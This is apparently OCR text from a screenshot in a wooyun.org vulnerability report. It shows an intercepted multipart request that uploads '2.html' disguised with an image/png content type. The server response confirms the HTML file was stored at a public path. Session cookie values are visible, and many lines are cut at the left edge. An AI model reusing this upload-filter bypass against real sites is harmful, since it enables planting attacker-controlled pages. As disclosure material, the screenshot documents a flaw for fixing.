 Go Cancel < >
Request
Raw Params Headers Hex
ick=zaixian123...; authId=si680FE02AD992D9835FC4571FC589A196; cityId=9318; provinceCode=130
-----------------------------7df2112d9b00a36
ontent-Disposition: form-data; name="lastImgPath"
ndefined
-----------------------------7df2112d9b00a36
ontent-Disposition: form-data; name="upfile"; filename="2.html"
ontent-Type: image/png
? < + > Type a search term
Response
Raw Headers Hex
-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112, x-ibm1122, x-ibm1123, x-i
-ibm1383, x-ibm33722, x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-ibm935
-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-20
-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek, x-mac
-macromania, x-macsymbol, x-macthai, x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck
-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
ragma: No-cache
ontent-Type: text/html;charset=UTF-8
ary: Accept-Encoding
ontent-Length: 125
"success":"true","url":"/weidian/2278/84/c030eda9fba74dbc8437104cd129c7af.html?version=1437051043800","title":"","state":"")
www.wooyun.org